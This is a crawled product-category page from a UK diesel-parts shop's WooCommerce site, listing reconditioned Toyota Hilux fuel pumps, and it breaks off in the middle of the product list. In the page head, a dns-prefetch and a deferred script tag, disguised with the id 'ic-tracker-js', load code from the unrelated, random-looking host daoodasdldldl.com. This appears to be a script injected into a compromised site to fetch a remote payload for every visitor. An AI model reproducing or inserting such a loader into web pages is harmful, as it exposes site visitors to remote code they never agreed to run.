

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1299/
body_size: 26270
content:

<!doctype html>
<html class="no-js" lang="en-GB">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Hilux &#8211; Ribble Valley Diesels Ltd</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ribble Valley Diesels Ltd &raquo; Hilux Category Feed" href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1299/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://www.ribblevalleydiesels.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.16' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.5.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.5.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='sage_css-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/styles/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768932345" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"http://www.ribblevalleydiesels.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;libraries=places&amp;ver=6.9" id="googlemaps-js"></script>
<link rel="https://api.w.org/" href="http://www.ribblevalleydiesels.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.ribblevalleydiesels.co.uk/wp-json/wp/v2/product_cat/1299" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ribblevalleydiesels.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.5.3" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
  <link href='http://fonts.googleapis.com/css?family=Titillium+Web:400,700' rel='stylesheet' type='text/css'>
</head>
  <body class="archive tax-product_cat term-c1299 term-1299 wp-theme-rvd theme-rvd woocommerce woocommerce-page woocommerce-no-js">
    <!--[if lt IE 9]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <header class="banner navbar navbar-static-top rvd_main rvd_bottomBorder" role="banner">
      <div class="clearfix"></div>
     
    <div class="row">
      <div class="col-sm-offset-4 col-sm-4 rvd-mainLogoOffset">
        <a class="brand" href="http://www.ribblevalleydiesels.co.uk/"><img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/rvd.svg" class="img-responsive" alt="Ribble Valley Diesels Ltd"></a>
      </div>
    </div>
        <div class="row">
      <div class="text-center">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
        </div>
     
        <nav class="collapse navbar-collapse " role="navigation">
             <div class="servicesMenu text-center"><ul id="menu-header-menu" class="row nav navbar-nav"><li id="menu-item-364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-364 col-xs-3 text-center"><a title="Home" href="http://www.ribblevalleydiesels.co.uk"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Home</span></a></li>
<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723 col-xs-3 text-center"><a title="Order online" href="http://www.ribblevalleydiesels.co.uk/shop/"><i class="_mi _before dashicons dashicons-cart" aria-hidden="true"></i><span>Order online</span></a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416 col-xs-3 text-center"><a title="Services" href="http://www.ribblevalleydiesels.co.uk/services/"><i class="_mi _before dashicons dashicons-admin-tools" aria-hidden="true"></i><span>Services</span></a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354 col-xs-3 text-center"><a title="Special Offers" href="http://www.ribblevalleydiesels.co.uk/special-offers/"><i class="_mi _before dashicons dashicons-visibility" aria-hidden="true"></i><span>Special Offers</span></a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-280 col-xs-3 text-center dropdown"><a title="Diesel Power" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><i class="_mi _before dashicons dashicons-performance" aria-hidden="true"></i><span>Diesel Power</span> <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370 col-xs-3 text-center"><a title="Vehicle stats" href="http://www.ribblevalleydiesels.co.uk/vehicle-stats/">Vehicle stats</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51 col-xs-3 text-center"><a title="The Process" href="http://www.ribblevalleydiesels.co.uk/diesel-power/">The Process</a></li>
</ul>
</li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363 col-xs-3 text-center"><a title="Shipping &#038; Returns" href="http://www.ribblevalleydiesels.co.uk/shipping-returns/"><i class="_mi _before dashicons dashicons-admin-site" aria-hidden="true"></i><span>Shipping &#038; Returns</span></a></li>
<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341 col-xs-3 text-center"><a title="Feedback" href="http://www.ribblevalleydiesels.co.uk/reviews/"><i class="_mi _before dashicons dashicons-thumbs-up" aria-hidden="true"></i><span>Feedback</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350 col-xs-3 text-center"><a title="About Us" href="http://www.ribblevalleydiesels.co.uk/about-us/"><i class="_mi _before dashicons dashicons-groups" aria-hidden="true"></i><span>About Us</span></a></li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429 col-xs-3 text-center"><a title="While you wait" href="http://www.ribblevalleydiesels.co.uk/while-you-wait/"><i class="_mi _before dashicons dashicons-clock" aria-hidden="true"></i><span>While you wait</span></a></li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651 col-xs-3 text-center"><a title="Vehicle Workshops" href="http://www.ribblevalleydiesels.co.uk/vehicle-workshops/"><i class="_mi _before dashicons dashicons-welcome-learn-more" aria-hidden="true"></i><span>Vehicle Workshops</span></a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 col-xs-3 text-center"><a title="Contact Us" href="http://www.ribblevalleydiesels.co.uk/contact-us/"><i class="_mi _before dashicons dashicons-phone" aria-hidden="true"></i><span>Contact Us</span></a></li>
<li id="menu-item-4922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4922 col-xs-3 text-center dropdown"><a title="Follow Us on Social Media!" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Follow Us on Social Media! <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4951 col-xs-3 text-center"><a title="Facebook 1" href="https://www.facebook.com/thedieselbob">Facebook 1</a></li>
	<li id="menu-item-4949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4949 col-xs-3 text-center"><a title="Facebook 2" href="https://www.facebook.com/Ribble-Valley-Diesels-217698151899052">Facebook 2</a></li>
	<li id="menu-item-4950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4950 col-xs-3 text-center"><a title="Instagram" href="https://www.instagram.com/ribblevalleydiesels.co.uk">Instagram</a></li>
</ul>
</li>
</ul></div>        </nav>
      </div>
    </div>
  </header>
    <div class="rvd-phoneContainer1"><img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/logos01254.png" class="img-responsive" alt="What we work with"></div>
      <div class="content row rvd-slideshow-mask">
        <main class="main" role="main">
          <div class="rvd_main">
  <div class="container">
    <div class="content row">
      <main class="col-sm-8" role="main">
        <section id="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="http://www.ribblevalleydiesels.co.uk">Home</a>&nbsp;&#47;&nbsp;<a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/">Toyota</a>&nbsp;&#47;&nbsp;<a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/">Fuel Pumps</a>&nbsp;&#47;&nbsp;Hilux</nav>        
                  
            <h1 class="page-title">Hilux</h1>
        
                  
                  
                  
            <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" >
	Showing all 3 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
        
            <ul class="products columns-4">
        
                      
                      
                <li class="first post-4364 product type-product status-publish has-post-thumbnail product_cat-c1299  instock taxable shipping-taxable purchasable product-type-simple">

	<a href="http://www.ribblevalleydiesels.co.uk/product/p4364/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="http://www.ribblevalleydiesels.co.uk/product/p4364/" class="rvd-item-thumb">

		<img width="300" height="300" src="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/41-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/41-300x300.jpg 300w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/41-150x150.jpg 150w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/41-180x180.jpg 180w" sizes="(max-width: 300px) 100vw, 300px" />
	</a>

	</a><a href="?add-to-cart=4364" rel="nofollow" data-product_id="4364" data-product_sku="294000-036#" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right">Add to basket <span class="glyphicon glyphicon-chevron-right"></span></a>	<a href="http://www.ribblevalleydiesels.co.uk/product/p4364/">
		<h3>Toyota Hilux 2.5 Reconditioned DENSO Diesel Fuel Pump &#8211; 294000-036#</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>325.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>
        
                      
                <li class="post-4383 product type-product status-publish has-post-thumbnail product_cat-c1299 last instock taxable shipping-taxable purchasable product-type-simple">

	<a href="http://www.ribblevalleydiesels.co.uk/product/p4383/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="http://www.ribblevalleydiesels.co.uk/product/p4383/" class="rvd-item-thumb">

